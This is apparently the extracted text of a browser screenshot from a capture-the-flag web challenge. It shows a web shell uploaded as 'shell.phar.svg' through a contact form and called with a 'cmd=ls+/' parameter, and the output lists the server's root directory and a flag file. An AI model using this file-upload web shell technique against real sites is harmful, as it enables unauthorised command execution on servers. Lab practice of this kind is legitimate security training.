 Mozilla Firefox
Uploads Shop - Contact
178.62.91.22:32308/contact/
178.62.91.22:32308/contact/user_feedback_submissions/221130_shell.phar.svg?cmd=ls+/
]> bin boot dev etc flag_2b8f1d2da162d8c44b3696a1dd8a91c9.txt home lib lib32 lib64 libx32 media mnt opt proc root run sbin srv sys tmp usr var